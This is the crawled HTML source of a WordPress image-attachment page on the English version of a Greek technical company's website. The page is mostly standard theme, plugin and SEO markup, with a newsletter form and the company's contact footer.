

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thita-fi.gr/en/thitafi/diataxeis-parakolouthisis-2-1/
body_size: 8368
content:

<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

				<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thita-fi.gr/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>diataxeis parakolouthisis 2.1 - thitafi</title>
	<link rel="canonical" href="https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diataxeis parakolouthisis 2.1 - thitafi" />
	<meta property="og:url" content="https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg" />
	<meta property="og:site_name" content="thitafi" />
	<meta property="og:image" content="https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg" />
	<meta property="og:image:width" content="785" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pavlos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thita-fi.gr/#website","url":"https://thita-fi.gr/","name":"thitafi","description":"Εμπορική και Τεχνική Εταιρεία","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thita-fi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg#webpage","url":"https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg","name":"diataxeis parakolouthisis 2.1 - thitafi","isPartOf":{"@id":"https://thita-fi.gr/#website"},"datePublished":"2021-12-21T08:55:23+00:00","dateModified":"2021-12-21T08:55:23+00:00","breadcrumb":{"@id":"https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thita-fi.gr/en/"},{"@type":"ListItem","position":2,"name":"home","item":"https://thita-fi.gr/en/"},{"@type":"ListItem","position":3,"name":"diataxeis parakolouthisis 2.1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="thitafi &raquo; Feed" href="https://thita-fi.gr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="thitafi &raquo; Comments Feed" href="https://thita-fi.gr/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thita-fi.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='animations-css'  href='https://thita-fi.gr/wp-content/themes/ho_blank/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thita-fi.gr/wp-content/themes/ho_blank/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thita-fi.gr/wp-content/themes/ho_blank/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thita-fi.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://thita-fi.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://thita-fi.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpm-main-css'  href='//thita-fi.gr/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://thita-fi.gr/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://thita-fi.gr/wp-content/uploads/maxmegamenu/style.css?ver=522e10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://thita-fi.gr/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ho_blank-style-css'  href='https://thita-fi.gr/wp-content/themes/ho_blank/style.css?ver=1.95' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://thita-fi.gr/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.3-534' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://thita-fi.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://thita-fi.gr/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://thita-fi.gr/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.3' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://thita-fi.gr/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.3' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://thita-fi.gr/en/wp-json/" /><link rel="alternate" type="application/json" href="https://thita-fi.gr/en/wp-json/wp/v2/media/4248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thita-fi.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thita-fi.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thita-fi.gr/en/?p=4248' />
<link rel="alternate" type="application/json+oembed" href="https://thita-fi.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthita-fi.gr%2Fen%2Fthitafi%2Fdiataxeis-parakolouthisis-2-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thita-fi.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthita-fi.gr%2Fen%2Fthitafi%2Fdiataxeis-parakolouthisis-2-1%2F&#038;format=xml" />
<link rel="alternate" hreflang="x-default" href="https://thita-fi.gr/thitafi/diataxeis-parakolouthisis-2-1/"/>
<link rel="alternate" hreflang="el" href="https://thita-fi.gr/thitafi/diataxeis-parakolouthisis-2-1/"/>
<link rel="alternate" hreflang="en-gb" href="https://thita-fi.gr/en/thitafi/diataxeis-parakolouthisis-2-1/"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
		window.requestAnimFrame = (function(){
		  return  window.requestAnimationFrame       || 
				  window.webkitRequestAnimationFrame || 
				  window.mozRequestAnimationFrame    || 
				  window.oRequestAnimationFrame      || 
				  window.msRequestAnimationFrame     ||  
				  function( callback ){
						window.setTimeout(callback, 1000 / 30);
				  };
		})();
	</script>

	<link rel="stylesheet" href="https://use.typekit.net/rht7spx.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.0/TweenMax.min.js"></script>
	<script src="https://thita-fi.gr/wp-content/themes/ho_blank/js/vendor/jquery.mousewheel.min.js"></script>
	<script src="https://thita-fi.gr/wp-content/themes/ho_blank/js/vendor/scrollreveal.min.js"></script>
	<script src="https://thita-fi.gr/wp-content/themes/ho_blank/js/main.js?v=2"></script>
	<script type="text/javascript" src="https://thita-fi.gr/wp-content/themes/ho_blank/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://thita-fi.gr/wp-content/themes/ho_blank/js/line.js"></script>
	<link rel="stylesheet" href="https://use.typekit.net/urg1ssa.css">
	<!--<script type="text/javascript" src="<?php// echo get_template_directory_uri() ?>/js/jquery.customcursor.js"></script>-->
	<link rel="shortcut icon" type="image/png" href="/wp-content/uploads/2021/05/LOGO.png"/>
	<link rel="shortcut icon" type="image/png" href="/wp-content/uploads/2021/05/LOGO.png"/>
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


</head>

<body class="attachment attachment-template-default attachmentid-4248 attachment-jpeg language-en mega-menu-menu-1 mob-menu-slideout-over wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<script>
		jQuery(document).ready(function(){
		  jQuery("a#sliderButton").click(function(){
		    jQuery("#Details").toggleClass("intro");
		  });
		});
	</script>
	<script>
	  AOS.init();
	</script>
	
	<div id="line"></div>
	<div id="page-transition"></div>

	<header id="header">
		<div class="row">
		    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padd-none">
				<div class="container-fluid">
					<div class="headerRow row">
						<div class="logoheader col-xs-12 col-sm-12 col-md-2">
			    			<a href="/"><img class="logoheroic" src="/wp-content/uploads/2021/05/LOGO.png" class="logo"></a>
						</div>
				    	<nav id="main-menu" class="navbar navbar-default col-md-10">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-see-below-btn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4066 see-below-btn' id='mega-menu-item-4066'><a class="mega-menu-link" href="#HOME1" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="#home_2" tabindex="0">SERVICES</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4068' id='mega-menu-item-4068'><a class="mega-menu-link" href="#home_3" tabindex="0">PROJECTS</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4069' id='mega-menu-item-4069'><a class="mega-menu-link" href="#footer-sidebar1" tabindex="0">NEWSLETTER</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4070' id='mega-menu-item-4070'><a class="mega-menu-link" href="#home_5" tabindex="0">CONTACT</a></li><li class='mega-wpm-languages mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-language-el wpm-languages' id='mega-menu-item-language-el'><a class="mega-menu-link" href="https://thita-fi.gr/thitafi/diataxeis-parakolouthisis-2-1/" tabindex="0"><img src="https://thita-fi.gr/wp-content/plugins/wp-multilang/flags/el.png" alt="Ελληνικά"><span>Ελληνικά</span></a></li><li class='mega-wpm-languages mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-active-language mega-align-bottom-left mega-menu-flyout mega-menu-item-language-en wpm-languages' id='mega-menu-item-language-en'><a class="mega-menu-link" href="#" tabindex="0"><img src="https://thita-fi.gr/wp-content/plugins/wp-multilang/flags/gb.png" alt="English (UK)"><span>English (UK)</span></a></li></ul></div>				        </nav>
				        <!-- <div class="epikoinwniaHeader col-xs-12 col-sm-12 col-md-2">
				        	<a href="#"><i class="fas fa-mobile-alt fa-lg"></i>ΜΙΛΗΣΤΕ ΜΑΖΙ ΜΑΣ</a>
				        </div> -->
					</div>
				</div>
	    	</div>
		</div>
	</header>

			<header class="landing animated dark inner-header">

	<div class="inner">

		<div class="nav">

			<button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x">

				<span class="lines"></span>

                <span class="nav-text">MENU</span>

			</button>

		</div>

		<div class="logo-inner">

	        <h4>



	        </h4>

	    </div>

<!--         <div class="request-btn">

      

        </div> -->

	</div>

</header>	





<!--  -->

	<?php// the_content(); ?>
		 
   <div class="single-head" style="background-image: url('');">
	   


				
				
				<div class="container">
					<div class="row">
						<div class="single-title col-xs-12 col-sm-12">
							<h1 class="entry-title">diataxeis parakolouthisis 2.1</h1>						</div>
						<div class="single-breadcrumb col-xs-12 col-sm-12 text-center">
													</div>
					</div>
				</div>
			</div>
		<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

		<article id="post-4248" class="post-4248 attachment type-attachment status-inherit hentry">



				<div id="hoWrapper" class="container">

						<div id="single-content" class="single-content col-md-12">

				<div class="entry-content">

					<p class="attachment"><a href='https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg'><img width="314" height="240" src="https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1-314x240.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1-314x240.jpg 314w, https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1-768x587.jpg 768w, https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1-654x500.jpg 654w, https://thita-fi.gr/wp-content/uploads/2021/12/diataxeis-parakolouthisis-2.1.jpg 785w" sizes="(max-width: 314px) 100vw, 314px" /></a></p>

				</div><!-- .entry-content -->


	</div>











</div>


</div>


			
		</article><!-- #post-## -->

	</main><!-- #main -->

</div><!-- #primary -->	
	</div><!-- #content -->


</div><!-- #page -->


<section id="big-footer" class="footer-wrap">

	<div class="container-fluid">
		<!-- <div class="row footeraki">

			<div class="logofooter col-xs-12 col-sm-12 col-md-2">
							</div>

			<div class="footercol2 col-xs-12 col-sm-12 col-md-12">

				<div id="footer-sidebar1" class="footer-column col-md-12 col-sm-12">
									</div> -->
			
				<!-- <div id="footer-sidebar2" class="footer-column col-md-3 col-sm-12">
									</div>

				<div id="footer-sidebar3" class="footer-column col-md-2 col-sm-12">
									</div>

				<div id="footer-sidebar4" class="footer-column col-md-2 col-sm-12">
									</div>

				<div id="footer-sidebar5" class="footer-column col-md-2 col-sm-12">
									</div> -->
				<div class="footer row">
					<div class="footerLogoCol col-md-3">
						<div class="logofooter col-xs-12 col-sm-12 col-md-12">
								<aside id="media_image-2" class="widget widget_media_image"><a href="#"><img width="176" height="120" src="https://thita-fi.gr/wp-content/uploads/2021/05/LOGO-footer.png" class="image wp-image-4073  attachment-full size-full" alt="logo thita-fi" loading="lazy" style="max-width: 100%; height: auto;" /></a></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerInfo">
	<p>
		<i class="fas fa-map-marker-alt"></i>3 AGIOU ANDREOU STR.,  PC 153 43, AGIA PARASKEVI, ATHENS, GREECE
	</p>
		<p>
			<a href="tel: 0030 210 6095550">
		<i class="fas fa-phone"></i>+30 210 6095550
	</a></p>
	<p>
		<i class="fas fa-envelope"></i><a href="mailto:info@thita-fi.gr">info@thita-fi.gr</a>
	</p>
</div></div></aside>							</div>
					</div>
					<div class="footerNewsletterCol col-md-6">
						<div class="row footeraki">
							<div id="footer-sidebar1" class="footer-column col-md-12 col-sm-12">
									<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><p>Receive our latest news and projects in your email</p>
<div role="form" class="wpcf7" id="wpcf7-f4090-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/thitafi/diataxeis-parakolouthisis-2-1/#wpcf7-f4090-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4090" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4090-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="lang" value="en" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col-sm-12 col-md-8 textIn">
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="enter your email" /></span>
</div>
<div class="col-sm-12 col-md-4 btnIn">
    <input type="submit" value="Subscribe" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
	<a class="footerSocialIcon" href="#"><i class="fab fa-facebook-f"></i></a>
	<a class="footerSocialIcon" href="#"><i class="fab fa-instagram"></i></a>
</div></div></aside>								</div>
						</div>
					</div>
					<div class="footerImgCol col-md-3">
						<div class="logofooter col-xs-12 col-sm-12 col-md-12">
								<aside id="media_image-3" class="widget widget_media_image"><img width="800" height="512" src="https://thita-fi.gr/wp-content/uploads/2021/12/thitafi-certificates-new1.2.png" class="image wp-image-4242  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://thita-fi.gr/wp-content/uploads/2021/12/thitafi-certificates-new1.2.png 800w, https://thita-fi.gr/wp-content/uploads/2021/12/thitafi-certificates-new1.2-360x230.png 360w, https://thita-fi.gr/wp-content/uploads/2021/12/thitafi-certificates-new1.2-768x492.png 768w, https://thita-fi.gr/wp-content/uploads/2021/12/thitafi-certificates-new1.2-781x500.png 781w" sizes="(max-width: 800px) 100vw, 800px" /></aside>							</div>
					</div>
				</div>
			</div>

		</div>
		<div class="copyright col-md-12">
			<div class="container-fluid">
				<div class="col-xs-12 col-md-12">
					<div class="copy text-left col-md-6">© All rights reserved 2024</div> 
					<div class="copy text-right col-md-6"> <span> Designed & Developed  by <a href="http://happyonline.gr/" title="Happyonline" target="_blank"> HappyOnline.gr </a></span></div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<!-- <div class="row footeraki2">
			<div class="col-md-2"></div>

			<div class="copyright col-md-9">
				<div class="container-fluid">
					<div class="col-xs-12 col-md-12">
				  	<div class="copy text-left col-md-6">© All rights reserved 2021</div> 
				  	<div class="copy text-right col-md-6"> <span> Designed & Developed  by <a href="http://happyonline.gr/" title="Happyonline" target="_blank"> HappyOnline.gr </a></span></div>
					</div>
				  <div class="clear"></div>
				</div>
			</div>
		</div> -->	

	</div>

</section>



        <div id="wpfront-scroll-top-container">
            <img src="https://thita-fi.gr/wp-content/plugins/wpfront-scroll-top/images/icons/39.png" alt="BACK TO TOP" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":50,"button_height":50,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":35,"marginY":50,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://thita-fi.gr/en" class="headertext"><img class="mob-standard-logo" src="https://thita-fi.gr/wp-content/uploads/2021/05/LOGO-footer.png"  alt="logo thita-fi"><img class="mob-retina-logo" src="https://thita-fi.gr/wp-content/uploads/2021/05/LOGO-footer.png"  alt=" Logo Header Menu"></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
